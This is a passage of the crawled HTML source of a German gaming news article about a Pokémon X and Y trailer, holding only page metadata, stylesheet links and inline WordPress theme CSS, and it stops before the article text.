

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/
body_size: 19569
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/" />
<meta name="description" content="Der Release im Oktober r&uuml;ckt n&auml;her und Nintendo hat einen neuen Trailer zum Rollenspiel ver&ouml;ffentlicht. Er zeigt euch die Charakterauswahl&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe" />
<meta property="og:description" content="Der Release im Oktober r&uuml;ckt n&auml;her und Nintendo hat einen neuen Trailer zum Rollenspiel ver&ouml;ffentlicht. Er zeigt euch die Charakterauswahl, Umgebungen und effektvoll inszenierte K&auml;mpfe&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2013/06/pokemon-x-und-y-at.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="300" />
<meta property="article:published_time" content="2013-07-04T14:08:40+00:00" />
<meta property="article:modified_time" content="2022-04-24T19:19:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe" />
<meta name="twitter:description" content="Der Release im Oktober r&uuml;ckt n&auml;her und Nintendo hat einen neuen Trailer zum Rollenspiel ver&ouml;ffentlicht. Er zeigt euch die Charakterauswahl, Umgebungen und effektvoll inszenierte K&auml;mpfe&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2013/06/pokemon-x-und-y-at.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/","url":"https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/","name":"Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe &#x2d; GamersPlatform.de","description":"Der Release im Oktober r&uuml;ckt n&auml;her und Nintendo hat einen neuen Trailer zum Rollenspiel ver&ouml;ffentlicht. Er zeigt euch die Charakterauswahl&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/konsole/","name":"Kategorie: Konsole"},{"@type":"ListItem","position":3,"name":"Pokémon X und Y: Nintendos neuer Trailer zeigt Spielwelt &#038; Monsterkämpfe"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2013/07/04/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe/"},"datePublished":"2013-07-04T14:08:40+00:00","dateModified":"2022-04-24T19:19:54+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/27320a2d18cdf2e8fa03b4b3f501c879","name":"GP-Özlem","description":"Lieblings-Genre: Shooter, Horror ||\r\n\r\nBei Fragen, Anregungen oder W&uuml;nschen, schreibt mir an oe@gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 24.65ms meta | 10.41ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content 